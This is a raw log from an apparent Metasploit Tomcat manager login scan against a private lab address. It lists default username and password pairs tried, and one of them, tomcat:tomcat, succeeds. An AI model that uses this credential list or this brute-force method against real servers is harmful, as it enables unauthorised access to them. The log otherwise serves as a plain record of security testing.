 [-] 192.168.138.103:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.138.103:8180 - Login Successful: tomcat:tomcat
[-] 192.168.138.103:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed